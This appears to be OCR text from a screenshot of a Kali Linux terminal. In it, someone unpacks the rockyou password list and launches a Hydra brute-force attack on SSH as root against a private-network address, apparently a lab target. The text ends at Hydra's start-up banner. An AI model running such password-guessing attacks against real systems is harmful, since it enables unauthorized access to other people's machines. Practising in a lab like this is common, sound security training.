 1 2 3 4
9:05
kali@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /usr/share/wordlists
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ls
dirb fasttrack.txt metasploit rockyou.txt.gz
dirbuster fern-wifi nmap.lst wfuzz
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ gunzip rockyou.txt.gz
gzip: rockyou.txt: Permission denied
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo gunzip rockyou.txt.gz
We trust you have received the usual lecture from the local Sy
stem
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for kali:
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ls
dirb fasttrack.txt metasploit rockyou.txt
dirbuster fern-wifi nmap.lst wfuzz
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l root -P rockyou.txt -f -vV -o hello.txt ssh://192.168.1.130
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-27 09:03:50